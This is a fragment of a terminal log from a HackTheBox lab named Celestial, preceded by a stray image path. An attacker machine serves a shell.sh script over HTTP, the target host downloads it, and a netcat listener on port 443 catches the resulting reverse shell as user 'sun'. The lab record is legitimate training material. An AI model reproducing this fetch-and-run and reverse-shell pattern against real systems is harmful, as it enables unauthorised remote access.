 root@Kali:~/hackthebox/celestial# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.85 - - [20/Jun/2020 13:15:03] "GET /shell.sh HTTP/1.1" 200 -
root@Kali:~/hackthebox/celestial# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.85.
Ncat: Connection from 10.10.10.85:45910.
bash: cannot set terminal process group (3693): Inappropriate ioctl for device
bash: no job control in this shell
sun@sun:~$